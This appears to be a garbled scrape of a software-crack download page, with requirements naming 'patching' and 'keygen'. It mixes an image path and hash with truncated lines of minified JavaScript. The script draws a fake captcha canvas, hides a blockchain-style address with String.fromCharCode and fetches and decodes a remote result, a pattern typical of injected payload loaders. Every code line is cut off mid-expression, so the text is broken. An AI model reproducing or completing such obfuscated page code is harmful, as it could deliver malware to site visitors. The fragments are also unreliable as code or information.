
947fcf937a2d02bb67f25d921530500c
📅 Updated on: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen